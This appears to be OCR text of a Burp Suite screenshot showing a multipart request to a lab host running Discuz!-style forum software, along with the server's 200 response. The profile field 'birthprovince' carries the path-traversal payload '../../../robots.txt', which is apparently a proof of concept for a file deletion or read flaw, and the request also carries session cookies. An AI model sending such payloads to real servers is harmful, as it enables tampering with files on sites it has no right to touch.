 Send Cancel < >
Target: http://192.168.210.13
Request
Pretty Raw \n Actions
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
11 Cookie: CFADMIN_LASTPAGE_ADMIN=%2FCFIDE%2Fadministrator%2Fhomepage%2Ecfm; IkT_sid=F200j0
; IkT_visitedfid=2; Oek8_2132_saltkey=aKN5TCzQ; Oek8_2132_lastvisit=1642753250;
Oek8_2132_sid=lbIVBf; Oek8_2132_lastact=1642759074%09misc.php%09patch; Oek8_2132_seccode
=4.ed5fc85abc5dd5d4bc; Oek8_2132_ulastactivity=
7c78015gAzgUhYx8Y4X7%2B%2FnyKuylqm4chQpov2yIDCOMSju5YSLC; Oek8_2132_auth=
0ab6KzHEqokI%2BUlIIQyfJPowcGOV1IjzECUCTkEt%2B040K2isK3hGuueVsofNZOMvMvYI4Ta0zdvKlG9n7q%2
Bz; Oek8_2132_nofavfid=1; Oek8_2132_home_readfeed=1642757408; Oek8_2132__refer=
%252Fhome.php%253Fmod%253Dspacecp; Oek8_2132_lastcheckfeed=2%7C1642757965; Oek8_2132_lip
=192.168.210.1%2C1642757965; A3bB_2132_saltkey=Yis3IZ42; A3bB_2132_lastvisit=1642756153;
A3bB_2132_sid=ls22pP; A3bB_2132_lastact=1642759790%09home.php%09spacecp;
A3bB_2132_sendmail=1; A3bB_2132_seccode=1.2b2727ffc3198df746; A3bB_2132_ulastactivity=
56e3rpd1eAJrUKI6sc5Ly%2BM12o0b06LpPzqM%2BEvyTYkPs85IZxsk; A3bB_2132_auth=
3389JL%2BxFKAxcnvEo3o9aRAny4oWwuuQIKpf0rBons00U3NSgoKhrCs8yzDD2LSlhy7pSAH21fK6HLN6lvKe;
A3bB_2132_nofavfid=1; A3bB_2132_onlineusernum=1; A3bB_2132_noticeTitle=1;
A3bB_2132_home_diymode=1
12 Connection: close
13
14 ------WebKitFormBoundaryPFvXyxL45f34L12s
15 Content-Disposition: form-data; name="formhash"
16
17 5b768ae7
18 ------WebKitFormBoundaryPFvXyxL45f34L12s
19 Content-Disposition: form-data; name="birthprovince"
20
21 ../../../robots.txt
22 ------WebKitFormBoundaryPFvXyxL45f34L12s
23 Content-Disposition: form-data; name="profilesubmit"
24
25 1
26 ------WebKitFormBoundaryPFvXyxL45f34L12s--
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Jan 2022 10:13:15 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Set-Cookie: A3bB_2132_lastact=1642759995%09home.php%09spacecp; expires=Sat, 22-Jan-2022 10:
6 Content-Length: 64
7 Connection: close
8 Content-Type: text/html; charset=utf-8
9
10 <script type="text/javascript">
parent.show_success('');
</script>